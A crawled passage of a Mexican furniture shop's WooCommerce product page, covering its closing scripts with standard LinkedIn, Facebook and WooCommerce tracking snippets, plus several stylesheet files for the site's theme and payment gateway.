NG","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mueblesartex.com\/carrito\/","checkout_page_url":"https:\/\/mueblesartex.com\/pago\/","fragments_nonce":"d84a3161e6"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mueblesartex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/mueblesartex.com\/wp-admin\/admin-ajax.php","nonce":"6aaf9025c2"};
</script>
<script src="https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script type="text/javascript">
_linkedin_partner_id = "4247316";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4247316&fmt=gif" />
</noscript>
<style>
	.post-25484 img{
		display: flex !important;
		justify-content: center !important;  
		transform: scaleX(-1) !important;
	}
</style>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.0-3.5.15', '456431815133602');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "content_name": "BURO VALENCIA",
    "content_ids": "[\"A02571_28344\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"A02571_28344\",\"quantity\":1}]",
    "content_category": "Rec\u00e1maras",
    "value": "7417.62",
    "currency": "MXN"
}, {
    "eventID": "87fc6a2a-7de0-4302-bc4e-fa94f5d26bad"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.0-3.5.15', '456431815133602');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c061b91b-6254-4415-9d18-03aff86e107d"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://mueblesartex.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://mueblesartex.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205043934,"store_id":"95c29dec-b000-4a52-b37f-f0ff4ecc0283","ui":null,"url":"https://mueblesartex.com","woo_version":"10.4.0","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"MXN","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":28344,"pn":"BURO VALENCIA","pc":"Living/Bur\u00f3/Rec\u00e1maras","pp":"7417.62","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Living","Rec\u00e1maras","BURO VALENCIA"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 15 December, 2025 1:10 am (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/plugins/conekta-payment-gateway/assets/styles.css?ver=1.0
body_size: 485
content:
:root {
    --conekta-color-primary-500: #171d4d;
    --conekta-color-primary-400: #2c4cf5;
    --conekta-color-tertiary-100: #E5EDFF;
    --conekta-font-body: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}
/* ...resto de estilos ya presentes... */

.wc-block-components-checkout-step--disabled.three-ds-process {
    opacity: 1 !important;
}

.wc-block-components-checkout-step--disabled.three-ds-process .wc-block-components-radio-control-accordion-option:not(.wc-block-components-radio-control-accordion-option--checked-option-highlighted) {
    opacity: 0.6 !important;
}

/* ===== Animaciones de altura ===== */
@keyframes conekta-expand {
    0%   { max-height: 0; opacity: 0; }
    100% { max-height: 1000px; opacity: 1; }
}
@keyframes conekta-collapse {
    0%   { max-height: 1000px; opacity: 1; }
    100% { max-height: 0; opacity: 0; }
}

.conekta-slide-in {
    overflow: hidden;
    animation: conekta-expand 0.4s ease forwards;
}
.conekta-slide-out {
    overflow: hidden;
    animation: conekta-collapse 0.4s ease forwards;
}

/* =================  Checkout CLASSIC ================= */


--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/uploads/elementor/css/post-26444.css?ver=1765471623
body_size: 919
content:
.elementor-kit-26444{--e-global-color-primary:#292929;--e-global-color-secondary:#F5F5F5;--e-global-color-text:#7A7A7A;--e-global-color-accent:#D1BC92;--e-global-color-caa39c0:#EAEAEA;--e-global-typography-primary-font-family:"Jost";--e-global-typography-primary-font-weight:500;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-letter-spacing:1.6px;--e-global-typography-secondary-font-family:"Jost";--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-letter-spacing:1.3px;--e-global-typography-text-font-family:"Heebo";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Heebo";--e-global-typography-accent-font-weight:400;color:#7A7A7A;font-family:"PT Sans Caption", Sans-serif;font-weight:300;}.elementor-kit-26444 button,.elementor-kit-26444 input[type="button"],.elementor-kit-26444 input[type="submit"],.elementor-kit-26444 .elementor-button{background-color:#292929;font-family:"Jost", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.3px;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#292929;border-radius:0px 0px 0px 0px;padding:15px 28px 15px 28px;}.elementor-kit-26444 button:hover,.elementor-kit-26444 button:focus,.elementor-kit-26444 input[type="button"]:hover,.elementor-kit-26444 input[type="button"]:focus,.elementor-kit-26444 input[type="submit"]:hover,.elementor-kit-26444 input[type="submit"]:focus,.elementor-kit-26444 .elementor-button:hover,.elementor-kit-26444 .elementor-button:focus{background-color:#FFFFFF;color:#292929;border-style:solid;border-width:1px 1px 1px 1px;border-color:#292929;}.elementor-kit-26444 e-page-transition{background-color:#FFBC7D;}.elementor-kit-26444 p{margin-block-end:16px;}.elementor-kit-26444 a{color:#D1BC92;font-family:"Jost", Sans-serif;}.elementor-kit-26444 a:hover{color:#D1BC92;}.elementor-kit-26444 h1{color:#292929;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h2{color:#292929;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h3{color:#292929;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h4{color:#292929;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h5{color:#292929;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h6{color:#292929;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 label{font-family:"Jost", Sans-serif;line-height:2em;}.elementor-kit-26444 input:not([type="button"]):not([type="submit"]),.elementor-kit-26444 textarea,.elementor-kit-26444 .elementor-field-textual{font-family:"Heebo", Sans-serif;font-weight:300;color:#7A7A7A;background-color:#FFFFFF8C;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EAEAEA;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-26444 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-26444 textarea:focus,.elementor-kit-26444 .elementor-field-textual:focus{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-style:solid;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-26444 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h4{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h5{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h6{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-26444 h1{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h2{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h3{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-26444 h4{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h5{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-26444 h6{letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/uploads/elementor/css/post-30157.css?ver=1765471623
body_size: 526
content:
.elementor-30157 .elementor-element.elementor-element-5e4559b:not(.elementor-motion-effects-element-type-background), .elementor-30157 .elementor-element.elementor-element-5e4559b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF000000;}.elementor-30157 .elementor-element.elementor-element-5e4559b{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0rem;margin-bottom:0rem;}.elementor-30157 .elementor-element.elementor-element-5e4559b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30157 .elementor-element.elementor-element-a3c8c52 > .elementor-widget-container{margin:0rem 0rem 0.2rem 0rem;}.elementor-30157 .elementor-element.elementor-element-a3c8c52 .elementor-icon-wrapper{text-align:center;}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-stacked .elementor-icon{background-color:#0AC309;}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-framed .elementor-icon, .elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-default .elementor-icon{color:#0AC309;border-color:#0AC309;}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-framed .elementor-icon, .elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-default .elementor-icon svg{fill:#0AC309;}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-accent );}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-framed .elementor-icon:hover, .elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-framed .elementor-icon:hover, .elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-30157 .elementor-element.elementor-element-a3c8c52.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-30157 .elementor-element.elementor-element-a3c8c52 .elementor-icon{font-size:30px;}.elementor-30157 .elementor-element.elementor-element-a3c8c52 .elementor-icon svg{height:30px;}#elementor-popup-modal-30157 .dialog-widget-content{background-color:#00000000;border-style:none;}#elementor-popup-modal-30157 .dialog-message{width:100px;height:auto;}#elementor-popup-modal-30157{justify-content:flex-start;align-items:flex-end;}

--- FILE ---
content_type: text/css
request_url: https://mueblesartex.com/wp-content/uploads/elementor/css/post-27232.css?ver=1765471623
body_size: 1974
content:
.elementor-27232 .elementor-element.elementor-element-26a10fe8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27232 .elementor-element.elementor-element-26a10fe8:not(.elementor-motion-effects-element-type-background), .elementor-27232 .elementor-element.elementor-element-26a10fe8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#292929;}.elementor-27232 .elementor-element.elementor-element-26a10fe8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-27232 .elementor-element.elementor-element-26a10fe8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27232 .elementor-element.elementor-element-c7569a9 .elementor-menu-toggle{margin:0 auto;}.elementor-27232 .elementor-element.elementor-element-c7569a9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#292929;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#292929;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#292929;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#292929;}.elementor-27232 .elementor-element.elementor-element-abfef80{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;}.elementor-27232 .elementor-element.elementor-element-abfef80 .elementor-widget-container{text-align:right;}.elementor-27232 .elementor-element.elementor-element-abfef80 > .elementor-widget-container{margin:0px -15px 0px 0px;}.elementor-27232 .elementor-element.elementor-element-28960fbd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27232 .elementor-element.elementor-element-28960fbd:not(.elementor-motion-effects-element-type-background), .elementor-27232 .elementor-element.elementor-element-28960fbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-28960fbd > .elementor-container{max-width:1180px;}.elementor-27232 .elementor-element.elementor-element-28960fbd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;z-index:10;}.elementor-27232 .elementor-element.elementor-element-28960fbd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27232 .elementor-element.elementor-element-2537db66 img{width:70%;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-menu-toggle{margin:0 auto;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu .elementor-item{font-family:"Jost", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-item{color:#292929;fill:#292929;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-item:focus{color:#292929;fill:#292929;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#292929;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed .elementor-item:before,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed .elementor-item:after{border-color:#292929;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-underline .elementor-item:after,
					 .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-overline .elementor-item:before,
					 .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-double-line .elementor-item:before,
					 .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a, .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-menu-toggle{color:#292929;fill:#292929;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:10px 40px 16px 0px;border-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a:focus,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-menu-toggle:hover,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-menu-toggle:focus{color:#D1BC92;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a:hover,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a:focus,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#D1BC92;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown .elementor-item, .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Jost", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-27232 .elementor-element.elementor-element-8e7a9e8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-27232 .elementor-element.elementor-element-593345a5{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#292929;--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 10px 0px 0px;--items-indicator-background-color:#D1BC92;--cart-border-style:none;--menu-cart-subtotal-color:#292929;--product-price-color:#D1BC92;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-27232 .elementor-element.elementor-element-593345a5 .elementor-menu-cart__toggle .elementor-button{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;gap:10px;}.elementor-27232 .elementor-element.elementor-element-593345a5 .elementor-menu-cart__subtotal{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.3px;}.elementor-27232 .elementor-element.elementor-element-593345a5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-27232 .elementor-element.elementor-element-593345a5 .elementor-menu-cart__product-name a{color:#292929;}.elementor-27232 .elementor-element.elementor-element-36bd477 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27232 .elementor-element.elementor-element-36bd477:not(.elementor-motion-effects-element-type-background), .elementor-27232 .elementor-element.elementor-element-36bd477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-36bd477 > .elementor-container{max-width:1180px;}.elementor-27232 .elementor-element.elementor-element-36bd477{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;z-index:10;}.elementor-27232 .elementor-element.elementor-element-36bd477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27232 .elementor-element.elementor-element-7c18060 img{width:70%;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-menu-toggle{margin:0 auto;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu .elementor-item{font-family:"Jost", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-item{color:#292929;fill:#292929;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-item:focus{color:#292929;fill:#292929;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#292929;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed .elementor-item:before,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed .elementor-item:after{border-color:#292929;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-underline .elementor-item:after,
					 .elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-overline .elementor-item:before,
					 .elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-double-line .elementor-item:before,
					 .elementor-27232 .elementor-element.elementor-element-dfc812c .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a, .elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-menu-toggle{color:#292929;fill:#292929;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:10px 40px 16px 0px;border-color:#FFFFFF;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a:hover,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a:focus,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-menu-toggle:hover,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-menu-toggle:focus{color:#D1BC92;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a:hover,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a:focus,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a.elementor-item-active{color:#D1BC92;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown .elementor-item, .elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Jost", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-27232 .elementor-element.elementor-element-dfc812c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-27232 